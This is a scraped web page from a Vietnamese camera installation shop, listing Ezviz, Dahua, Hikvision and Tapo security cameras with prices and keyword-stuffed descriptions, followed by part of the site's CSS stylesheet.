                                                        <span class="giakm-boxsptext2"><b>999.000₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 1,100,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP Wifi CS-TY1-R105-1J4WF với độ phân giải lên đến 4.0 megapixel, mang lại hình ảnh sắc nét và chất lượng cao.  Với khả năng xem ban đêm thông qua công nghệ Hồng...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="DS-2CD1043G2-LIU-hikvision.htm"><b> DS-2CD1043G2-LIU sắc nét Hikvision</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>2,690,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 3,450,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                    Thiết bị Camera IP POE DS-2CD1043G2-LIU mang đến chất lượng 4.0 megapixel sắc nét, hình ảnh rõ ràng cả ban ngày lẫn ban đêm với khoảng cách Full Color 20m
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="CS-C3W-A0-3H4WFRL.htm" alt="CS-C3W-A0-3H4WFRL sắc nét Wifi Ezviz Camera EZVIZ CS C3W A0 3H4WFRL,thông số CS-C3W-A0-3H4WFRL,CS C3W A0 3H4WFRL,chức năng CS-C3W-A0-3H4WFRL 4.0 MP Độ phân giải Ultra 2k , Camera Giám Sát CS-C3W-A0-3H4WFRL Tốt nhất,CS-C3W-A0-3H4WFRL Chất Lượng,bán CS-C3W-A0-3H4WFRL,Giá giá sỉ CS-C3W-A0-3H4WFRL,Nhà Phân Phối CS-C3W-A0-3H4WFRL,CS-C3W-A0-3H4WFRL Bán Giá Rẻ,CS-C3W-A0-3H4WFRL Tiết kiệm,CS-C3W-A0-3H4WFRL bán chạy nhất,Giá Bán CS-C3W-A0-3H4WFRL,Điểm bán CS-C3W-A0-3H4WFRL" title="IP Wifi CS-C3W-A0-3H4WFRL chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Có Màu Ban Đêm với ưu điểm Báo Động Chuyển Động giám sát chi tiết Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera CS-C3W-A0-3H4WFRL thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/cs-c3w-a0-3h4wfrl-camchinh1.webp" alt="Camera EZVIZ CS C3W A0 3H4WFRL,thông số CS-C3W-A0-3H4WFRL,CS C3W A0 3H4WFRL,chức năng CS-C3W-A0-3H4WFRL 4.0 MP Độ phân giải Ultra 2k , Camera Giám Sát CS-C3W-A0-3H4WFRL Tốt nhất,CS-C3W-A0-3H4WFRL Chất Lượng,bán CS-C3W-A0-3H4WFRL,Giá giá sỉ CS-C3W-A0-3H4WFRL,Nhà Phân Phối CS-C3W-A0-3H4WFRL,CS-C3W-A0-3H4WFRL Bán Giá Rẻ,CS-C3W-A0-3H4WFRL Tiết kiệm,CS-C3W-A0-3H4WFRL bán chạy nhất,Giá Bán CS-C3W-A0-3H4WFRL,Điểm bán CS-C3W-A0-3H4WFRL" title="IP Wifi CS-C3W-A0-3H4WFRL chất lượng sắc nét đến 4.0 megapixel chất lượng cao tiết kiệm Có Màu Ban Đêm với ưu điểm Báo Động Chuyển Động giám sát chi tiết Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera CS-C3W-A0-3H4WFRL thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m IP Wifi Được trang bị công nghệ IP Wifi Không bị giảm chất lượng" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="CS-C3W-A0-3H4WFRL.htm">   CS-C3W-A0-3H4WFRL sắc nét Wifi Ezviz</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,750,000 ₫</b> </span>
                              <span class="giatt-left">ngung s₫n xu₫t</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết Bị Camera IP Wifi CS-C3W-A0-3H4WFRL là một sản phẩm chất lượng cao với độ sắc nét lên đến 4.0 megapixel, mang đến hình ảnh rõ nét.  Với khả năng tiết kiệm và linh hoạt,...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Camera-Dome-DH-HAC-HDW1509TLP-A-LED.htm" alt="DH-HAC-HDW1509TLP-A-LED sắc nét Dahua Camera DH-HAC-HDW1509TLP-A-LED Dahua Sắc Nét ✨,Bán Giá DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED Giá chiết khấu,bán ,phân phối  Camera ,Nơi Lắp DH-HAC-HDW1509TLP-A-LED Công Nghệ HD ,DH-HAC-HDW1509TLP-A-LED Tốt nhất,Giá Bán DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED giá hấp dẫn,DH-HAC-HDW1509TLP-A-LED bán rẻ" title="HD DH-HAC-HDW1509TLP-A-LED chất lượng sắc nét đến 5.0 megapixel Ứng dụng cho công trình giá rẻ  Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HDW1509TLP-A-LED thông số Camera phù hợp cho căn hộ nhà phố Dome Kim Loại Xem được ban đêm Full Color 20m xem ban đêm như ban ngày tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HDW1509TLP-A-LED.webp" alt="Camera DH-HAC-HDW1509TLP-A-LED Dahua Sắc Nét ✨,Bán Giá DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED Giá chiết khấu,bán ,phân phối  Camera ,Nơi Lắp DH-HAC-HDW1509TLP-A-LED Công Nghệ HD ,DH-HAC-HDW1509TLP-A-LED Tốt nhất,Giá Bán DH-HAC-HDW1509TLP-A-LED,DH-HAC-HDW1509TLP-A-LED giá hấp dẫn,DH-HAC-HDW1509TLP-A-LED bán rẻ" title="HD DH-HAC-HDW1509TLP-A-LED chất lượng sắc nét đến 5.0 megapixel Ứng dụng cho công trình giá rẻ  Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HDW1509TLP-A-LED thông số Camera phù hợp cho căn hộ nhà phố Dome Kim Loại Xem được ban đêm Full Color 20m xem ban đêm như ban ngày tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Camera-Dome-DH-HAC-HDW1509TLP-A-LED.htm">   DH-HAC-HDW1509TLP-A-LED sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,250,000  ₫</b> </span>
                              <span class="giatt-left">1,782,000  ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DH-HAC-HDW1509TLP-A-LED là giải pháp lý tưởng cho hệ thống an ninh với chất lượng hình ảnh sắc nét lên đến 5.0 megapixel.  Camera này được thiết kế đặc biệt...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="DH-HAC-HFW1239TP-A-LED-S2-Camera-Full-Color.htm" alt="DH-HAC-HFW1239TP-A-LED-S2 sắc nét Dahua DH-HAC-HFW1239TP-A-LED-S2 Thiết kế Đẹp Dahua,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ HD  sale mạnh,DH-HAC-HFW1239TP-A-LED-S2 Chiết khấu cao,Bán Sỉ DH-HAC-HFW1239TP-A-LED-S2,cửa hàng bán DH-HAC-HFW1239TP-A-LED-S2,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới" title="HD DH-HAC-HFW1239TP-A-LED-S2 chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HFW1239TP-A-LED-S2 thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 20m tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1239TP-A-LED-S2.webp" alt="DH-HAC-HFW1239TP-A-LED-S2 Thiết kế Đẹp Dahua,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ HD  sale mạnh,DH-HAC-HFW1239TP-A-LED-S2 Chiết khấu cao,Bán Sỉ DH-HAC-HFW1239TP-A-LED-S2,cửa hàng bán DH-HAC-HFW1239TP-A-LED-S2,DH-HAC-HFW1239TP-A-LED-S2 Tiết kiệm,DH-HAC-HFW1239TP-A-LED-S2 Công Nghệ Mới" title="HD DH-HAC-HFW1239TP-A-LED-S2 chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Có Màu Ban Đêm với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Có Màu Ban Đêm giải pháp tối ưu Thiết Bị Camera DH-HAC-HFW1239TP-A-LED-S2 thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 20m tiết kiệm xem ban đêm phù hợp HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="DH-HAC-HFW1239TP-A-LED-S2-Camera-Full-Color.htm">   DH-HAC-HFW1239TP-A-LED-S2 sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,100,000  ₫</b> </span>
                              <span class="giatt-left">1,585,000  ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DH-HAC-HFW1239TP-A-LED-S2 với độ phân giải 2.0 megapixel mang lại hình ảnh sắc nét.  Thiết bị này hỗ trợ xem vào ban đêm với khoảng cách hồng ngoại lên đến...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="DH-HAC-HFW1800TP.htm" alt="DH-HAC-HFW1800TP sắc nét Dahua Camera DH-HAC-HFW1800TP Giá Rẻ,Giá Phân Phối DH-HAC-HFW1800TP,DH-HAC-HFW1800TP Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật  Thiết Bị Camera ,Địa Chỉ Bán DH-HAC-HFW1800TP HD ,DH-HAC-HFW1800TP Tốt nhất,Giá Bán DH-HAC-HFW1800TP,DH-HAC-HFW1800TP tốt nhất,DH-HAC-HFW1800TP bán rẻ" title="HD DH-HAC-HFW1800TP chất lượng sắc nét đến 8.0 megapixel Giám sát từng chi tiết nhỏ Hồng Ngoại SMD với ưu điểm Chống Nước chống bụi bẩn Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DH-HAC-HFW1800TP thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1800TP.webp" alt="Camera DH-HAC-HFW1800TP Giá Rẻ,Giá Phân Phối DH-HAC-HFW1800TP,DH-HAC-HFW1800TP Giá Khuyến Mãi,Phân phối rẻ ,Giá kỹ thuật  Thiết Bị Camera ,Địa Chỉ Bán DH-HAC-HFW1800TP HD ,DH-HAC-HFW1800TP Tốt nhất,Giá Bán DH-HAC-HFW1800TP,DH-HAC-HFW1800TP tốt nhất,DH-HAC-HFW1800TP bán rẻ" title="HD DH-HAC-HFW1800TP chất lượng sắc nét đến 8.0 megapixel Giám sát từng chi tiết nhỏ Hồng Ngoại SMD với ưu điểm Chống Nước chống bụi bẩn Công nghệ ban đêm Hồng Ngoại SMD Thiết Bị Camera DH-HAC-HFW1800TP thông số camera xưởng sản xuất Thân Kim Loại Xem được ban đêm Hồng Ngoại 30m HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="DH-HAC-HFW1800TP.htm">   DH-HAC-HFW1800TP sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>30%</b> </span>
                              <span class="giatt-left">2,500,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DH-HAC-HFW1800TP là một sản phẩm chất lượng với độ phân giải sắc nét lên đến 8.0 megapixel, cho phép giám sát từng chi tiết nhỏ một cách rõ ràng</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cameraquan8.com/cameraquan8/css/style.css
body_size: 6469
content:
html { scroll-behavior: smooth;  }
 body { color: #333; font-size: 14px; line-height: 1.80857; font-weight: normal; font-family: 'Poppins', sans-serif; }
 a { color: #1f1f1f; text-decoration: none !important; outline: none !important; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
 h1, h2, h3, h4, h5, h6 { letter-spacing: 0; font-weight: normal; position: relative; padding: 0 0 10px 0; font-weight: normal; line-height: normal; color: #111111; margin: 0 }
 h1 { font-size: 24px }
 h2 { font-size: 22px }
 h3 { font-size: 18px }
 h4 { font-size: 16px }
 h5 { font-size: 14px }
 h6 { font-size: 13px }
 b {font-weight: 600;}
 *, *::after, *::before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
 h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #212121; text-decoration: none!important; opacity: 1 }
 button:focus { outline: none; }
 ul, li, ol { margin: 0px; padding: 0px; list-style: none; }
 p {  font-weight: 300; font-size: 15px; line-height: 24px; }
 a { color: #222222; text-decoration: none; outline: none !important; }
 a, .btn { text-decoration: none !important; outline: none !important; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
 img { max-width: 100%; height: auto; }
 :focus { outline: 0; }
 .paddind_bottom_0 { padding-bottom: 0 !important; }
 .btn-custom { margin-top: 20px; background-color: transparent !important; border: 2px solid #ddd; padding: 12px 40px; font-size: 16px; }
 .lead { font-size: 18px; line-height: 30px; color: #767676; margin: 0; padding: 0; }
 .input-group {display: flex;}
 .form-control {width: 100%;border-radius: 5px;border: 1px solid #aaa;}
 .input-group-append, .form-control {height: 39px;}
 .form-control:focus { border-color: #ffffff !important; box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25); }
 .navbar-form input { border: none !important; }
 .badge { font-weight: 500; }
 blockquote { margin: 20px 0 20px; padding: 30px; }
 button { border: 0; margin: 0; padding: 0; cursor: pointer; }
 .full { float: left; width: 100%; }
 .padding_0 { padding: 0px; }
 .banner_bg_main { width: 100%; float: left; background: radial-gradient(#67c5ff, #009eff); height: auto; background-size: 100%; background-repeat: no-repeat; padding: 10px 0px; }
 /* header top section end */ /* logo section start */ .logo_section { width: 100%; float: left; }
 /* logo section end */ /* header section start */ .header_section { width: 100%; display: flex; }
 .containt_main { display: flex; }
 /* opennav bar start */ .sidenav { height: 100%; width: 0; position: fixed;    z-index: 9999; top: 0; left: 0;background-color: #8bd0ff; overflow-x: hidden; transition: 0.5s; padding-top: 60px; }
 .sidenav .limenu > a {     padding: 6px 5px 3px 5px; text-decoration: none; font-size: 15px; text-transform: uppercase; color: #00123b; font-weight: 600; display: block; transition: 0.3s; }
 .sidenav .limenu > a:hover { color: #000ebd; }
 .sidenav .closebtn:hover { color: #000ebd; } 
 .sidenav .closebtn { position: absolute; top: 0; right: 25px; font-size: 36px; margin-left: 50px; background: none; color:#00123b; }
 .toggle_icon { cursor: pointer; color: #ffffff; order: 2; }
 .header_box { order: 2; display: flex; }
 .btn-secondary { color: #fff; background-color: #30302e; border-color: #30302e; }
 .btn-secondary:hover { color: #fff; background-color: #30302e; border-color: #30302e; }
 .show>.btn-secondary.dropdown-toggle:focus { box-shadow: none; }
 .box-thuonghieu {clear: both;padding: 30px 0px 5px 0px;}
 .titleh2-index {text-align: center;font-size: 28px;font-weight: 600;margin-bottom: 30px; text-transform: uppercase;width: 100%;}
 .titleh2-index a:hover {color: #0030ff;}
 .titleh2-index:before { content: ""; width: 15%; left: 42.5%; height: 5px; background: linear-gradient(45deg, #ff1471, #0fa3ff, #ffffff00); border-radius: 10px 0px 0px 10px; bottom: -5px; position: absolute; z-index: 99; }
 .ulthuonghieu { display: flex; justify-content: center; width: 100%; padding: 0; }
 .ulthuonghieu li {padding: 5px;}
 .section-product {background: #deedf6;padding: 20px 0px;margin: 30px 0px;}
 .menu-tab-product {  justify-content: center;}
 .menu-tab-product li {padding: 3px 5px;}
 .menu-tab-product li a {display: block;width: fit-content;background-color: #ffd200;border-radius: 5px;color: #000850;padding: 2px 6px;font-size: 14px;}
 .listproductindex, .menu-tab-product, .boxgia-product, .listblogindex, .listblogindex > li {display: flex;flex-wrap: wrap;width: 100%;}
 .listproductindex {margin: 15px 0px 10px 0px;}
 .liproduct {width: 25%;padding: 5px;}
 .product { background: #fff; padding: 10px; height: 400px; overflow: hidden; }
 .product-info h3 { font-size: 14px; font-weight: 600; text-transform: capitalize; height: 35px; margin: 8px 0px; }
